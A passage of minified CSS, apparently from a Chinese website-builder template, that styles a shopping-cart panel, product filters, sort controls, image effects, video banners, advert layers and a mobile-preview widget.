.mallCartLoad{background:url(/image/loading/loading_2b.gif?v=201807251417) 50% no-repeat;background-color:#fff;bottom:0;cursor:default;min-height:224px;position:absolute;top:0;width:100%}.memberBarV2 .mallCartPanel .mallCartList{color:#5c5c5c;cursor:default;font-size:12px;width:100%;z-index:9000}.memberBarV2 .mallCartPanel .mallCartList .mcProductList{text-align:center}.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul{list-style:none;margin:0 auto;padding:0}.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul>div{margin:2px 0}.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul .mcPdInvalid,.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul .mcPdInvalid span{background:#f2f2f2;color:#ccc}.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul .mcProductList_proName span.invalidTip{background:#dadada;border-radius:2px;color:#5f5f5f;height:15px;line-height:15px;margin-top:3px;min-width:35px;text-align:center;width:auto}.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro{border-top:1px solid #eee;height:61px;padding:20px 15px;position:relative}.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul .mcProductListTip{border-top:1px solid #eee;line-height:29px;text-align:right;vertical-align:middle}.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul .mcProductListTip span{color:#f40;float:none;font-weight:700;-webkit-text-decoration:underline;text-decoration:underline}.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro div{float:left}.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proPic img{border-radius:3px;height:60px;margin-top:5px;width:60px}.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proNoPic{background:url(/image/mallCart/mallcart_noPro.gif?v=201807251417) 50% no-repeat;height:60px;margin-top:5px;width:60px}.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proName{height:50px;line-height:30px;margin-left:10px;overflow:hidden;text-align:left;text-overflow:ellipsis;width:125px}.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proName span{line-height:23px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:125px}.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proPrice{float:right;height:18px;line-height:18px;margin-top:20px;text-align:right;width:75px}.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proPrice .s_price{color:#f40;font-weight:700;overflow:hidden;text-align:left;text-overflow:ellipsis;width:60px}.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proPrice .s_invalid_price{font-weight:700;overflow:hidden;text-align:left;text-overflow:ellipsis;width:60px}.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .invalid{background-color:rgba(0,0,0,.5);display:table;filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#66000000,endcolorstr=#66000000);height:60px;*left:15px;line-height:normal;position:absolute;text-align:center;top:25px;width:60px}.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .invalid .invalidTip{color:#fff;display:table-cell;*display:inline;vertical-align:middle;white-space:normal;*zoom:1;background:none;float:none}.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .invalid .visible{display:inline-block;height:100%;vertical-align:middle;width:0}.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proDel{clear:right;color:#6a6a6a;float:right;height:20px;line-height:20px;margin-top:6px;position:relative;text-align:right;width:75px}.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proDel a{color:#6a6a6a;float:right;font-size:14px;padding:0;-webkit-text-decoration:blink;text-decoration:blink}.memberBarV2 .mallCartPanel .mallCartList .mcProductList ul .mcProductList_pro .mcProductList_proDel a:before{display:none}.g_locale1031 .memberBarV2 .mallCartPanel .mallCartList .checkMallCartBtn{width:170px}.memberBarV2 .mallCartPanel .mallCartList .checkMallCartBtn{background-color:#ff5a00;border:1px solid #f54100;border-radius:3px;color:#fff;cursor:pointer;margin:12px auto 14px;padding:1px 0;text-align:center;width:135px}.memberBarV2 .mallCartPanel .mallCartList .checkMallCartBtn_hasPro{margin-right:13px}.memberBarV2 .mallCartPanel .mall_cart_total{bottom:0;left:0;line-height:24px;margin:10px 15px;position:absolute;vertical-align:top}.memberBarV2 .mallCartPanel .mall_cart_total b{color:#f40}.memberBarV2 .mallCartPanel .sC-priceTotal{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:120px}.memberBarV2 .mallCartPanel .noProduct{color:#666;display:none;font-size:14px;text-align:center}.memberBarV2 .mallCartPanel .noProduct .noProductImg{background:url(/image/v2/defaultIcon.png?v=201807251417) no-repeat 0 -1380px;height:144px;margin:17px auto 8px;width:134px}.memberBarV2 .mallCartPanel.memberMallCartNoProduct{height:224px}.memberBarV2 .mallCartPanel.memberMallCartNoProduct .mallCartList{display:none}.memberBarV2 .mallCartPanel.memberMallCartNoProduct .noProduct{display:block}.memberBarV2 a.active:after{border:6px solid transparent;border-bottom-color:#fff;content:"";height:0;left:50%;margin-left:-6px;position:absolute;top:24px;width:0}.memberBarV2 .mobiWebPanel{background-color:#fff;border:1px solid\9;border-radius:4px;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,.2);box-shadow:0 5px 10px 0 rgba(0,0,0,.2);color:#333;display:none;font-family:微软雅黑;font-size:12px;height:118px;overflow:visible;position:absolute;top:36px;width:110px}.memberBarV2 .mobiWebPanel img{margin-left:15px;margin-top:8px}.memberBarV2 .mobiWebPanel div{height:30px;line-height:30px;text-align:center}.sideForms .formStyle76.form{padding:0}.sideForms .formStyle76 .formMiddle .formMiddleRight{width:0}.forms .form.formStyle76.modulePattern .formMiddle .formMiddleCenter .formMiddleContent,.forms .formStyle76 .formMiddle .formMiddleCenter .formMiddleContent{margin:0}.pd_mall_Group .bold{font-weight:700}.pd_mall_Group .p_m_more{background:url(/image/site/pMallIco.png?v=201807251417) 0 no-repeat;display:table-cell;*display:block;width:16px}.pd_mall_Group .p_m_cotainer .p_m_cotainerCenter .p_m_value{display:block;padding:9px 10px;-webkit-text-decoration:none;text-decoration:none;word-break:break-all}.pd_mall_Group .p_m_hover{border-width:1px 0}.pd_mall_Group .p_m_hover .p_m_cotainerCenter .p_m_value{padding:8px 10px}.pd_m_panel{background-color:#fff;padding:0;position:absolute;width:auto;z-index:9029}.pd_m_panel .form{border:0}.pd_m_panel .p_m_body{overflow:hidden;padding:16px 16px 0}.pd_m_panel .p_m_cover{background-color:#fff;left:-2px;padding:0;position:absolute;width:4px}.pd_m_panel a{-webkit-text-decoration:none;text-decoration:none}.pd_m_panel a:hover{color:#c30;-webkit-text-decoration:underline;text-decoration:underline}.pd_m_panel .p_m_line{font-weight:700;max-width:140px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;*width:expression(this.offsetWidth > 140 ? "140px":true);zoom:1;display:block;margin:0 20px 16px;position:relative}.pd_m_jd .p_m_body2{padding:0 20px 0 5px}.pd_m_jd dl{float:left;margin:0;padding:6px 0}.pd_m_jd dl dt{float:left;font-weight:600;letter-spacing:2px;margin-right:5px;margin-top:4px;overflow:hidden;text-align:right;text-overflow:ellipsis;white-space:nowrap;width:100px}.pd_m_jd dl dd{float:left;margin:0;max-width:530px;*width:expression(this.offsetWidth > 530 ? "530px":true)}.pd_m_jd dl dd a{border-left:1px solid #ccc;float:left;margin:4px 0;max-width:186px;overflow:hidden;padding:0 8px;text-overflow:ellipsis;white-space:nowrap;*width:expression(this.offsetWidth > 186 ? "186px":true)}.pd_m_jd .p_m_sep{border-top:1px solid #eee;clear:both}.pd_m_yhd .p_m_body2{padding:20px}.pd_m_yhd dl{float:left;margin:0 20px 0 -4px;max-width:190px;overflow:hidden;*width:expression(this.offsetWidth > 190 ? "190px":true)}.pd_m_yhd dl dt{font-weight:700;padding-left:6px}.pd_m_yhd dl dd{border-left:1px solid #000;float:left;margin:10px 6px 0 -1px;padding-left:6px}.pd_m_yhd dl dd a{display:block;max-width:168px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;*width:expression(this.offsetWidth > 168 ? "168px":true)}.pd_m_yhd .p_m_sep{clear:both;padding:10px 0}.wxSharehideCloseBtn{background:url(/image/bg02.png?v=201807251417) -1501px 3px no-repeat;margin:15px 6px 0 0}.wxShare{background-color:#fff;height:100%;width:100%}.wxShare .wxShareContent{margin:0 auto;padding-top:45px;width:378px}.wxShare .wxShareContent .wxShareDesc{color:#222;font:14px 微软雅黑,宋体;height:30px;text-align:center;width:100%}.wxShare .wxShareContent .wxShareQrcode{background:url(/image/loading/loading_2b.gif?v=201807251417) no-repeat 50%;height:190px;margin:50px auto;width:190px}.jumpCtrl{float:left;margin-left:10px;padding:0 10px}.jumpCtrl,.jumpCtrlUE{border:1px solid #ccc;cursor:pointer}.jumpCtrlUE{padding:3px}.j_ctrl_hover{background:#e8f3fe;border-color:#3298fe}.imageEffects{filter:alpha(opacity=0);opacity:0;-webkit-opacity:0;-moz-opacity:0;-khtml-opacity:0;position:absolute}.imageEffectsAnimate{transition:opacity .8s;-moz-transition:opacity .8s;-webkit-transition:opacity .8s;-o-transition:opacity .8s}.imageEffectsAnimate_Half{transition:bottom .5s;-moz-transition:bottom .5s;-webkit-transition:bottom .5s;-o-transition:bottom .5s}.imageEffectsAnimate_Magnify{transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-o-transition:all .5s ease}.imageEffectsAnimate_MoveLeft{transition:margin-left .5s ease;-moz-transition:margin-left .5s ease;-webkit-transition:margin-left .5s ease;-o-transition:margin-left .5s ease}.imageEffects_Border{background:none;border:1px solid #000}.imageEffects_Magnifier{background:url(/image/imageEffects/imageEffetc_magnifier.png?v=201807251417) 50% no-repeat;_background:url(/image/imageEffects/imageEffetc_magnifier_ie6.gif?v=201807251417) 50% no-repeat}.imageEffects_FullMaks{left:0;margin:auto;overflow:hidden;right:0}.imageEffects_HalfMaks{background:url(/image/imageEffects/imageEffetc_maks.png?v=201807251417) repeat;bottom:0}.imageEffects .props{height:auto;text-align:center;width:100%}.imageEffects .props .propList{color:#fff;height:auto;margin:5px auto 10px;overflow:hidden;width:85%}.imageEffects .props .propList a{color:#fff}.imageEffects .props .propList .prop{line-height:21px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.imageEffects .props .propList .imgEffPropName{word-wrap:break-word;color:#fff;font-family:SimSun;font-size:12px}.imageEffects .props .propBuy{border:1px solid #fffffd;border-radius:3px;height:20px;line-height:20px;margin:5px auto 0;vertical-align:middle;width:86px}.imageEffects .props .propBuy span{color:#fff;font:12px 微软雅黑,宋体;height:20px;line-height:20px}.imageEffects .props .propBuy_hover{background-color:#9e191a;border-color:#9e191a;filter:alpha(opacity=100);opacity:1;-webkit-opacity:1;-moz-opacity:1;-khtml-opacity:1}.imageEffects .props .noNameWrap{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.imageEffects .photoFullMask .propList{margin:0 auto}.imageEffects .photoFullMask .propList .photoName{-webkit-background-clip:text;color:#fff;text-align:center;width:100%}.imageEffects .photoFullMask .propList .photoDisc{color:#fff;font-size:12px;text-align:left;width:100%;word-wrap:break-word;-webkit-background-clip:text}.imageEffects .photoHalfMask .propList .photoDisc{-webkit-background-clip:text;color:#fff;font-size:12px;white-space:normal}.imageEffects .photoHalfMask .propList .photoName{-webkit-background-clip:text}@media screen\0 {.imageEffects .photoFullMask .propList .photoDisc,.imageEffects .photoFullMask .propList .photoName,.imageEffects .photoHalfMask .propList .photoDisc{background-image:none!important}}:root .imageEffects .photoFullMask .propList .photoDisc,:root .imageEffects .photoFullMask .propList .photoName,:root .imageEffects .photoHalfMask .propList .photoDisc,_:-ms-fullscreen{background-image:none!important}.fullmeasureStyle0{background:none}.fullmeasureStyle1{background:#e9e9e9}.fullmeasureStyle2{background:#dae8ff}.fullmeasureStyle3{background:#dfdaff}.fullmeasureStyle4{background:#eedeff}.fullmeasureStyle5{background:#ffe8f7}.fullmeasureStyle6{background:#ffe5dc}.fullmeasureStyle7{background:#fff7e9}.fullmeasureStyle8{background:#f4ffd7}.fullmeasureStyle9{background:#ffe9c7}.fullmeasureStyle10{background:#e1fcff}.fullmeasureStyle11{background:#dbdbdb}.fullmeasureStyle12{background:#fff}.formStyle109[_videobg="1"] .fullmeasureFormWrap{bottom:0;left:0;position:absolute!important;right:0;top:0}.formStyle109[_videobg="1"] .fullmeasureOuterContentBg{background:none!important}.formStyle109[_videobg="1"][_autoheight="1"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding-bottom:42.1%}.fullmeasure_video_background{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;width:100%;z-index:0}.fullmeasure_video_bg{left:50%;min-height:100%;min-width:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.fullmeasure_video_content{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.mobi_not_support_tips{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#000;color:#fff;font-size:32px}.forms div.formStyle87{background:none;height:200px;padding:0}.fk-formPack .form{left:0;margin:0;position:absolute;top:0}.fk-formPack .f-packContent{height:100%;overflow:hidden;position:relative;width:100%;-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.fk-formPack .f-packContentBg{background:#fff;cursor:default;height:100%;position:sticky;top:0;width:100%}.fk-formPack{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}:root .fk-formPack,_:-ms-fullscreen{display:block}.fk-formPack div.f-packFormBanner.formBanner,.fk-formPack table.f-packFormBanner.formBanner{height:auto}.fp_border{border:1px solid #e0e0e0}.pf_tips_Msg{max-width:600px;padding:8px 10px;position:absolute;z-index:9031}.fp_cur_conds{height:47px;position:relative}.fp_select_tab{border-bottom-width:0;position:relative}.fp_cur_conds .cur_conds_head{left:12px;top:15px}.fp_cur_conds .cur_conds_head,.fp_select_tab .select_tab_head{overflow:hidden;position:absolute;text-overflow:ellipsis;white-space:nowrap;width:86px}.fp_select_tab .select_tab_head{display:inline;left:24px;line-height:42px}.fp_cur_conds .cur_conds_body{padding-bottom:8px;padding-left:24px}.fp_cur_conds .cur_conds_body_left{padding-left:104px}.fp_select_tab .select_tab_body{padding-bottom:8px;padding-left:104px}.fp_border_title{border-top:2px solid #dfdfdf;margin-top:10px}.fp_border_content{border-bottom:1px dashed #ececec}.fp_border_end{border-bottom:1px solid #ececec}.fp_cur_conds .conds_body_item{border:1px solid #ccc;display:inline-block;margin-right:10px;margin-top:8px;min-width:39px;padding:5px 18px 6px 8px;position:relative;-webkit-text-decoration:none;text-decoration:none}.fp_cur_conds .conds_to{display:inline-block;*zoom:1;background:url(/image/propfilter/to.gif?v=201807251417) no-repeat;*display:inline;height:11px;margin-right:8px;position:relative;*top:-4px;width:7px}.fp_cur_conds .conds_body_sl{border:1px solid #ccc;color:#333;height:28px;height:auto\9;margin-top:8px;position:relative;top:1px\9;top:0;*top:-2px;_top:-1px;width:120px}.fp_cur_conds .conds_sc{display:inline-block;*zoom:1;*display:inline;margin-top:8px;position:relative}.fp_cur_conds .conds_sc_right{float:right;margin-left:34px}.fp_cur_conds .conds_sc .prSearch{background:url(/image/propfilter/search.png?v=201807251417) no-repeat;height:18px;width:18px}.fp_cur_conds .conds_sc .prSearchIcon{position:absolute;right:9px;top:7px;*top:6px;_top:6px;top:6px\9}.fp_cur_conds .conds_scInput{border:1px solid #d6d6d6;height:26px;height:auto\9;*padding-top:5px;_padding-top:5px;padding-top:5px\9;text-indent:2px;width:232px}.fp_cur_conds .generateInput{font:12px 微软雅黑}.fp_cur_conds .generateInput::-ms-clear{display:none}.fp_cur_conds .item_c,.fp_select_tab .item_c{background:url(/image/propfilter/close.gif?v=201807251417) no-repeat;height:9px;position:absolute;right:4px;top:8px;*top:6px;top:6px\9;width:9px}.fp_select_tab .tab_body_item{background-color:#fff;border:1px solid #ccc;display:inline-block;margin-right:6px;margin-top:8px;padding:4px 18px 4px 8px;position:relative;-webkit-text-decoration:none;text-decoration:none}.fp_select_tab .tab_body_item .tab_item_txt{color:#777;max-width:250px;overflow:hidden;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap}.fp_list{border-bottom:none}.fp_block{border-width:0 0 1px}.fp_block,.fp_block .block_head{overflow:hidden;position:relative;zoom:1}.fp_block .block_head{display:inline-block;*display:inline;margin-right:18px;padding:12px 8px 7px 24px}.fp_block .block_body{display:inline-block;*zoom:1;border-width:0 0 0 1px;*display:inline;padding-right:60px;position:absolute}.fp_block .block_body .params_cont{padding:2px 8px 8px;position:relative}.fp_block .block_body .param_item{color:#777;display:inline-block;margin:9px 40px 0 0;*margin-top:10px;margin-top:10px\9;max-width:100px;overflow:hidden;position:relative;-webkit-text-decoration:none;text-decoration:none;text-overflow:ellipsis;white-space:nowrap}.fp_block .block_body .param_item:hover{color:red}.fp_block .block_tail{position:absolute;right:4px;top:7px;*top:10px;top:10px\9}.fp_block .block_tail .more_btn,.fp_block .block_tail .more_down{cursor:pointer;vertical-align:middle}.fp_block .block_tail .more_down{background:url(/image/propfilter/sqzk.gif?v=201807251417) no-repeat;display:inline-block;height:4px;margin-left:2px;width:7px}.fp_block .block_tail .more_up{background-position-y:-56px}.fp_block .block_head .head_txt{max-height:38px;max-width:140px;overflow:hidden;padding-right:4px;text-align:right;word-break:break-all}.fp_block .block_head .colon{bottom:8px;display:block;height:16px;line-height:16px;position:absolute;right:-3px;width:12px}.fp_sort{margin-top:8px;position:relative}.fp_sort .sort_item{display:inline-block;padding:10px 24px;position:relative;-webkit-text-decoration:none;text-decoration:none}.fp_sort .sort_select{background-color:#fff}.fp_sort .sort_select .item_txt{color:#000}.fp_sort .sort_select .item_d{background:url(/image/propfilter/u.gif?v=201807251417) no-repeat;height:14px;margin-top:-5px;position:absolute;right:10px;top:50%;width:9px}.fp_sort .sort_select.sort_desc .item_d{background:url(/image/propfilter/d.gif?v=201807251417) no-repeat}.fp_sort a.sort_select:hover .item_d{background:url(/image/propfilter/d.gif?v=201807251417) 0 -50px no-repeat}.fp_sort a.sort_select.sort_desc:hover .item_d{background:url(/image/propfilter/u.gif?v=201807251417) 0 -50px no-repeat}.fp_sort .sort_priceArea{border:1px solid #d6d6d6;height:22px;*height:18px;_height:18px;height:18px\9;width:54px}.fp_sort .sort_priceArea,.fp_sort .sort_priceAreaCheck{display:inline-block;text-indent:2px;_zoom:1;color:#666;*display:inline;font-size:12px;*padding-top:3px;_padding-top:4px;padding-top:4px\9}.fp_sort .sort_priceAreaCheck{border-style:solid;border-width:2px;height:20px;*height:18px;_height:18px;height:18px\9;outline-color:#fff;width:52px}.fp_sort .sort_item2{display:inline-block;_zoom:1;*display:inline;line-height:20px;margin-top:-17px;padding:4px 12px;position:absolute;-webkit-text-decoration:none;text-decoration:none;top:50%}.fp_sort .sort_select2{background-color:#fff;-webkit-box-shadow:1px 1px 6px rgba(0,0,0,.2);box-shadow:1px 1px 6px rgba(0,0,0,.2)}.fp_sort .sortPriceLine{display:inline-block;_zoom:1;*display:inline;margin:0 5px}.fp_sort .sort_submit{border-radius:2px;color:#fff;cursor:pointer;display:inline-block;margin-left:18px;padding:3px 16px;vertical-align:top}.fp_sort .sortPage{display:inline-block;_zoom:1;*display:inline;padding:10px;position:absolute;right:0;width:90px}.fp_sort .sortPage .sortPagePrev1{background:url(/image/propfilter/jt.png?v=201807251417) -14px no-repeat}.fp_sort .sortPage .sortPagePrev1,.fp_sort .sortPage .sortPagePrev2{margin-right:18px;padding:8px 3px;-webkit-text-decoration:none;text-decoration:none}.fp_sort .sortPage .sortPagePrev2{background:url(/image/propfilter/jt.png?v=201807251417) 1px 13px no-repeat}.fp_sort .sortPage .sortPageNext1{background:url(/image/propfilter/jt.png?v=201807251417) -6px 13px no-repeat}.fp_sort .sortPage .sortPageNext1,.fp_sort .sortPage .sortPageNext2{margin-left:18px;padding:8px 3px;-webkit-text-decoration:none;text-decoration:none}.fp_sort .sortPage .sortPageNext2{background:url(/image/propfilter/jt.png?v=201807251417) -20px no-repeat}.fp_sort .sortPage .pageNow{color:red}.fp_sort .sortPage .pageTotal{color:#777}.navAcrossContainer .navAcrossCotent{width:100%;zoom:1}.navAcrossContainer .navAcrossCotent .navAcrossCotentLeft,.navAcrossContainer .navAcrossCotent .navAcrossCotentRight{display:none}.navAcrossContainer .navAcrossCotent .navAcrossCotentCenter .navAcrossCotentL{display:block;padding:7px 10px;-webkit-text-decoration:none;text-decoration:none}.navAcrossContainer .navAcrossCotent .navA_more{background:url(/image/site/pMallIco.png?v=201807251417) 0 no-repeat;display:table-cell;*display:block;height:100%;width:16px}.navAPanel{position:absolute;width:auto;z-index:9000}.navAPanel a{display:block;padding:8px 30px;-webkit-text-decoration:none;text-decoration:none;white-space:nowrap}.navAPanel .formMiddle{background-color:#fff}.formStyle79 .formMiddleContent{margin:0;overflow:visible}.formStyle79 .floatImgWrap{overflow:hidden}.bottom_float_layer_wrap{position:absolute;z-index:32}.jz_bottom_float_layer{display:none}.jz_bottom_float_layer_active{background:rgba(0,0,0,.7);bottom:0;display:block;height:140px;left:0;position:fixed;width:100%;z-index:31}.bottom_float_layer_close{background:url(/image/v2/vbg01.png?v=201907171253) -527px -2387px;cursor:pointer;height:33px;position:absolute;right:65px;top:24px;width:33px;z-index:8}.bottom_float_layer_button_down{background-position:-527px -2440px;height:37px;width:37px}.bottom_float_layer_button_up{background-position:-527px -2497px;height:37px;width:37px}.bottom_float_layer_show{bottom:0;cursor:pointer;display:none;height:140px;left:0;position:fixed;width:100px}.bottom_float_layer_show img{bottom:0;margin:auto;max-height:100%;max-width:100%;position:absolute;top:0}.bottom_float_layer_show .unfold_icon{font-size:90px;line-height:140px}.jz_bottom_float_layer_active+.bottom_float_layer_show{display:block}.jz_bottom_float_layer_style2{height:220px}.jz_bottom_float_layer_small .bottom_float_layer_close{margin-top:-16px;top:50%}#bottomFloatLayer .ui-resizable-handle{display:none!important}#bottomFloatLayer:hover .ui-resizable-handle{display:block!important}.f-bottomFloatLayerContent{margin:auto}#bottomFloatLayerForms{width:960px}.module_top_adv{background-color:#f7f7f7;display:none;height:140px;overflow:hidden;position:relative}.jz_top_adv_active{display:block}.f-topAdvContent{margin:auto;width:960px}.module_top_adv .top_adv_close{background:url(/image/v2/vbg01.png?v=201907171253) -527px -2387px;cursor:pointer;height:33px;position:absolute;right:65px;top:24px;width:33px;z-index:8}.jz_top_adv_small .top_adv_close{margin-top:-16px;top:50%}.floatTip{color:#c32102;filter:alpha(opacity=0);font-family:微软雅黑;font-size:12px;opacity:0;-webkit-opacity:0;-moz-opacity:0;-khtml-opacity:0;position:absolute;text-align:center;transition:all .6s ease;-moz-transition:all .6s ease;-webkit-transition:all .6s ease;-o-transition:all .6s ease}.floatTip .floatTip_content{background:url(/image/floatTip/middle.png?v=201807251417) repeat-x;height:43px;line-height:34px;padding:0 12px}.floatTip .floatTip_content_IE{background-color:#f8f8f8;border:1px solid #d1d1d1;border-radius:3px;float:left;height:34px;line-height:34px;padding:0 18px}.floatTip .floatTip_arrow{background:url(/image/floatTip/arrow.png?v=201807251417) 50% no-repeat;bottom:0;height:10px;left:70%;position:absolute;width:12px}.floatTip .floatTip_arrow_IE{background:url(/image/floatTip/arrow_IE.png?v=201807251417) 50% no-repeat;_background:url(/image/floatTip/arrow_IE6.gif?v=201807251417) 50% no-repeat;bottom:-7px;_bottom:-8px;height:10px;position:absolute;width:12px}.floatTip .floatTip_right{background:url(/image/floatTip/right.png?v=201807251417) 0 0 no-repeat;height:100%;position:absolute;right:-6px;top:0;width:6px}.floatTip .floatTip_right_IE{display:none}.floatTip .floatTip_left{background:url(/image/floatTip/left.png?v=201807251417) 0 0 no-repeat;height:100%;left:-6px;position:absolute;top:0;width:6px}.floatTip .floatTip_left_IE{display:none}div.extBanner{padding:0}.banner .defaultBannerMain{border:none;bottom:auto;height:100%;left:0;margin:0;right:auto;top:0}.bannerEdge,.defaultBannerEdge{height:100%;position:absolute;top:0;width:50%;z-index:0}.bannerEdgeLeft,.defaultBannerEdgeLeft{left:0}.bannerEdgeRight,.defaultBannerEdgeRight{right:0}.bannerHidden{display:none!important}.video_banner_wrap{padding-bottom:42.1%;position:relative;width:100%}.banner_video_background{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;width:100%}.banner_video_bg{left:50%;min-height:100%;min-width:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.banner_video_content{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.banner_video_playbtn{border-radius:50%;height:40px;overflow:hidden;position:absolute;right:10px;top:20px;width:40px;z-index:3}.banner_video_playbtn-online{-webkit-animation:rotateMusicIcon 3s linear infinite;animation:rotateMusicIcon 3s linear infinite}.banner_video_playbtn-paused{-webkit-animation-play-state:paused;animation-play-state:paused}.banner_video_svgbtn{background-image:url(/image/v2/icon_music.png?v=202011021234)}.banner_video_imgbtn,.banner_video_svgbtn{background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;height:100%;width:100%}.banner_video_playbtn-hidden,.banner_video_playbtn-imghidden .banner_video_imgbtn,.banner_video_svgbtn-svghidden .banner_video_svgbtn{display:none}@-webkit-keyframes rotateMusicIcon{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotateMusicIcon{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mp-closeBtn{background:url(/image/mobiPlatform/close.gif?v=201807251417) no-repeat 0 0;display:block;height:17px;position:absolute;right:26px;top:0;width:32px}.mp-closeBtn:hover{background:url(/image/mobiPlatform/close.gif?v=201807251417) no-repeat 0 -30px}.mobiPlatformIcon{height:60px;*height:79px;position:fixed;_position:absolute;width:47px;*width:40px;z-index:9031}.mobiPlatformIcon_left{background:url(/image/mobiPlatform/phoneTip_left.png?v=201807251417) no-repeat 0 0;*background:url(/image/mobiPlatform/phoneTip2_left.png?v=201807251417) no-repeat 0 0;left:0;top:50%}.mobiPlatformIcon_right{background:url(/image/mobiPlatform/phoneTip_right.png?v=201807251417) no-repeat 0 0;*background:url(/image/mobiPlatform/phoneTip2_right.png?v=201807251417) no-repeat 0 0;right:0;top:50%}.mobiPlatformIcon-handle{display:block;height:100%;outline:none;width:100%}.mobiPlatform{bottom:30px;cursor:move;position:fixed;_position:absolute;right:40px;z-index:9032}.mobiPlatform-hide{filter:alpha(opacity=0);opacity:0}.mp-innerCover{height:100%;position:relative;width:100%;z-index:2}.mobiPlatform_big{background:url(/image/mobiPlatform/big_phone2.png?v=201807251417) no-repeat 0 0;_background:url(/image/mobiPlatform/big_phone.gif?v=201807251417) no-repeat 0 0;height:592px;width:300px}.mobiPlatform_small{background:url(/image/mobiPlatform/small_phone2.png?v=201807251417) no-repeat 0 0;_background:url(/image/mobiPlatform/small_phone.gif?v=201807251417) no-repeat 0 0;height:483px;width:300px}.mobiPlatform_big .mp-innerIframe{height:473px;left:13px;position:absolute;top:52px;width:265px}.mobiPlatform_small .mp-innerIframe{height:400px;left:13px;position:absolute;top:52px;width:265px}.mp-innerIframe2{background:url(/image/mobiPlatform/updateTip.jpg?v=201807251417) no-repeat 50%;position:relative}.mp-updateBtnContainer{height:33px;left:0;position:absolute;width:100%}.mobiPlatform_big .mp-updateBtnContainer{bottom:70px}.mobiPlatform_small .mp-updateBtnContainer{bottom:30px}.mp-updateBtn{background:url(/image/mobiPlatform/updateBtn.jpg?v=201807251417) no-repeat 0 0;display:block;height:33px;margin:0 auto;width:120px}.mp-loading{background:rgba(0,0,0,.5);height:100%;left:0;position:absolute;top:0;width:100%}.mp-loading-icon{background:url(/image/loading/loading.png?v=201807251417) no-repeat 0 0;background-size:40px 40px;border-radius:5px;height:40px;position:absolute;width:40px}.mobiPlatform_big .mp-loading-icon,.mobiPlatform_small .mp-loading-icon{left:50%;margin-left:-20px;margin-top:-20px;top:50%}.mobiPlatform_big_new{background:url(/image/mobiPlatform/Mobile-4.0.png?v=201807161131) no-repeat 0 2px;_background:url(/image/mobiPlatform/Mobile-4.0.gif?v=201807161131) no-repeat 0 2px;border-radius:30px;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,.2);box-shadow:0 0 15px 0 rgba(0,0,0,.2);height:668px;width:342px}.mobiPlatform_big_new .mp-innerIframe{height:568px;left:7px;position:absolute;top:51px;width:328px}.mobiPlatform_small_new{background:url(/image/mobiPlatform/Mobile-4.0-small.png?v=201807161131) no-repeat 0 2px;_background:url(/image/mobiPlatform/Mobile-4.0-small.gif?v=201807161131) no-repeat 0 2px;border-radius:30px;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,.2);box-shadow:0 0 15px 0 rgba(0,0,0,.2);height:502px;width:342px}.mobiPlatform_small_new .mp-innerIframe{height:402px;left:7px;position:absolute;top:51px;width:328px}.mp-loading-iconAction{-webkit-animation:mp-loading-iconAction 1s infinite;animation:mp-loading-iconAction 1s infinite;-webkit-transform:rotate(1turn);-ms-transform:rotate(1turn);transform:rotate(1turn)}.mobiPlatform 